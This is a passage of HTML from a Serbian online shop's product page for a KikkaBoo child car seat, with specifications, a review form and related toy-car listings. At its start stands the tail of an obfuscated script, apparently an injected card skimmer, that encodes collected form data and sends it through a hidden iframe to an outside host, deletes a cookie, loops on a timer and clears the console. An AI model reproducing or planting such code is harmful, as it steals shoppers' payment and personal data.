_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h2 class="title-primary">Opis</h2>
<p> </p>
<p>Kategorija 0 + / 1/2/3 (0-36 kg)<br />Instalacija u smeru suprotnom od smera kretanja vozila za uzrast od rodjenja do 18 kg<br />Instalacija u smeru kretanja vozila za uzrast od 18 kg do 36 kg<br />Podesiv naslon sedišta u 4 položaja<br />Podesiv naslon za glavu u 6 položaja<br />SPS - sistem bočne zaštite koji pruža dodatnu sigurnost<br />DOUBLE ISOFIX sistem za dodatnu sigurnost i lakšu instalaciju auto sedišta u oba smera<br />Mekana tkanina pruža prijatan osećaj mališanima<br />Soft touch sistem pojasa u 5 tačaka vezivanja sa jastučićima za ramena i štitnikom kopče<br />Podešivač sigurnosnog pojasa jednom rukom<br />Mekani jastuk za potporu čitavog tela<br />Dodatna potpora na naslonu pogodna za tek novorodjene bebe<br />Vodiči za ugradnju sedišta sa pojasom u 3 tačke na vozilu<br />Proizvedeno po Evropskom standardu ECE R44/04<br />Dimenzije: 45x48x65-80 cm<br />Neto težina: 8,4 kg</p></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Više informacija                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Više informacija</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Boja</th>
                    <td class="col data" data-th="Boja">Crna</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brend</th>
                    <td class="col data" data-th="Brend">KikkaBoo</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rok isporuke</th>
                    <td class="col data" data-th="Rok&#x20;isporuke">2 - 5 radnih dana</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Deklaracija</th>
                    <td class="col data" data-th="Deklaracija">Jedinica mere: 1 komad; Zemlja porekla: Navedeno na pakovanju proizvoda; Uvoznik: Navedeno na pakovanju proizvoda</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kontakt za informacije, poručivanje i reklamacije</th>
                    <td class="col data" data-th="Kontakt&#x20;za&#x20;informacije,&#x20;poru&#x010D;ivanje&#x20;i&#x20;reklamacije">Telefon/SMS/Viber: +381 63 277 596; email: podrska@shoppy.rs</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Komentari                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.shoppy.rs/review/product/post/id/3897/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="JtV9FGZzcTs5mAsx" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Obavezna&#x20;polja">
        <legend class="legend review-legend"><span>Gledate komentare:</span><strong>KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Vaša ocena</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Cena_rating_label"><span>Cena</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_1_label" />
                                <label
                                    class="rating-1"
                                    for="Cena_1"
                                    title="1&#x20;star"
                                    id="Cena_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_2_label" />
                                <label
                                    class="rating-2"
                                    for="Cena_2"
                                    title="2&#x20;stars"
                                    id="Cena_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_3_label" />
                                <label
                                    class="rating-3"
                                    for="Cena_3"
                                    title="3&#x20;stars"
                                    id="Cena_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_4_label" />
                                <label
                                    class="rating-4"
                                    for="Cena_4"
                                    title="4&#x20;stars"
                                    id="Cena_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_5_label" />
                                <label
                                    class="rating-5"
                                    for="Cena_5"
                                    title="5&#x20;stars"
                                    id="Cena_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Kvalitet_rating_label"><span>Kvalitet</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_1_label" />
                                <label
                                    class="rating-1"
                                    for="Kvalitet_1"
                                    title="1&#x20;star"
                                    id="Kvalitet_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_2_label" />
                                <label
                                    class="rating-2"
                                    for="Kvalitet_2"
                                    title="2&#x20;stars"
                                    id="Kvalitet_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_3_label" />
                                <label
                                    class="rating-3"
                                    for="Kvalitet_3"
                                    title="3&#x20;stars"
                                    id="Kvalitet_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_4_label" />
                                <label
                                    class="rating-4"
                                    for="Kvalitet_4"
                                    title="4&#x20;stars"
                                    id="Kvalitet_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_5_label" />
                                <label
                                    class="rating-5"
                                    for="Kvalitet_5"
                                    title="5&#x20;stars"
                                    id="Kvalitet_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Ime</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Rezime</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Komentar</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Pošalji komentar</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-autorp_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#autorp_tab"
                       id="tab-label-autorp_tab-title">
                        Drugi kupci su gledali                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-autorp_tab-title"
                     id="autorp_tab" data-role="content">
                    


            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_4716"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/dvosed-quad-na-akumulator-delfino-off-road-819-4x4-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-4716">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_dvosed_na_akumulator_delfino_off_road_819_-_8.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_dvosed_na_akumulator_delfino_off_road_819_-_8.jpg" loading="lazy" width="152" height="190" alt="Dvosed&#x20;Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off&#x20;Road&#x20;819&#x20;4x4&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4716 {
    width: 152px;
}
.product-image-container-4716 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Dvosed&#x20;Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off&#x20;Road&#x20;819&#x20;4x4&#x20;Plavi"
                                                href="https://www.shoppy.rs/dvosed-quad-na-akumulator-delfino-off-road-819-4x4-plavi">
                                            Dvosed Quad na akumulator Delfino Off Road 819 4x4 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4716" data-price-box="product-id-4716">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-4716"                data-price-amount="24990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-4716"                data-price-amount="29990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3303"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-666-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3303">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/666-w_garden.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/666-w_garden.jpg" loading="lazy" width="152" height="190" alt="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;666&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3303 {
    width: 152px;
}
.product-image-container-3303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;666&#x20;Beli"
                                                href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-666-beli">
                                            Auto na akumulator Delfino Sporting Mini 666 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3303" data-price-box="product-id-3303">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3303"                data-price-amount="9990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3303"                data-price-amount="11990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3307"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/dvosed-dzip-na-akumulator-delfino-speed-800-4x4-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3307">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/2/2/22c-b-street.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/2/2/22c-b-street.jpg" loading="lazy" width="152" height="190" alt="Dvosed&#x20;D&#x017E;ip&#x20;na&#x20;akumulator&#x20;Delfino&#x20;SPEED&#x20;800&#x20;4x4&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3307 {
    width: 152px;
}
.product-image-container-3307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Dvosed&#x20;D&#x017E;ip&#x20;na&#x20;akumulator&#x20;Delfino&#x20;SPEED&#x20;800&#x20;4x4&#x20;Plavi"
                                                href="https://www.shoppy.rs/dvosed-dzip-na-akumulator-delfino-speed-800-4x4-plavi">
                                            Dvosed Džip na akumulator Delfino SPEED 800 4x4 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3307" data-price-box="product-id-3307">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3307"                data-price-amount="24990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3307"                data-price-amount="29990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6653"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/audi-rs6-licencirani-auto-na-akumulator-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6653">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/a/u/audi-rs6-w-ai.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/a/u/audi-rs6-w-ai.jpg" loading="lazy" width="152" height="190" alt="Audi&#x20;RS6&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6653 {
    width: 152px;
}
.product-image-container-6653 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Audi&#x20;RS6&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Beli"
                                                href="https://www.shoppy.rs/audi-rs6-licencirani-auto-na-akumulator-beli">
                                            Audi RS6 - Licencirani auto na akumulator - Meke gume + kožno sedište - Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6653" data-price-box="product-id-6653">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6653"                data-price-amount="21990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6653"                data-price-amount="26990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">26.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6658"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/audi-rs6-licencirani-auto-na-akumulator-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6658">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/a/u/audi-rs6-r-ai.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/a/u/audi-rs6-r-ai.jpg" loading="lazy" width="152" height="190" alt="Audi&#x20;RS6&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6658 {
    width: 152px;
}
.product-image-container-6658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Audi&#x20;RS6&#x20;-&#x20;Licencirani&#x20;auto&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crveni"
                                                href="https://www.shoppy.rs/audi-rs6-licencirani-auto-na-akumulator-crveni">
                                            Audi RS6 - Licencirani auto na akumulator - Meke gume + kožno sedište - Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6658" data-price-box="product-id-6658">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6658"                data-price-amount="21990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6658"                data-price-amount="26990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">26.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6650"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/mercedes-glc-coupe-licencirani-dzip-na-akumulator-crni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6650">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc-coupe-blck-aig.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc-coupe-blck-aig.jpg" loading="lazy" width="152" height="190" alt="Mercedes&#x20;GLC&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;d&#x017E;ip&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6650 {
    width: 152px;
}
.product-image-container-6650 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Mercedes&#x20;GLC&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;d&#x017E;ip&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Crni"
                                                href="https://www.shoppy.rs/mercedes-glc-coupe-licencirani-dzip-na-akumulator-crni">
                                            Mercedes GLC Coupe - Licencirani džip na akumulator - Meke gume + kožno sedište - Crni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6650" data-price-box="product-id-6650">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6650"                data-price-amount="22990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6650"                data-price-amount="28490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-4{display:none!important}</style>                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="JtV9FGZzcTs5mAsx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6175"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/zavesa-za-deciju-sobu-set-2-kom-70x240-cm-maca-prd127"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6175">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dzs-p-127.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dzs-p-127.jpg" loading="lazy" width="152" height="190" alt="Dekorativna&#x20;zavesa&#x20;Draper&#x20;za&#x20;de&#x010D;iju&#x20;sobu&#x20;-&#x20;Set&#x20;2&#x20;kom&#x20;70x240&#x20;cm&#x20;-&#x20;Maca&#x20;-&#x20;P-127" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6175 {
    width: 152px;
}
.product-image-container-6175 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
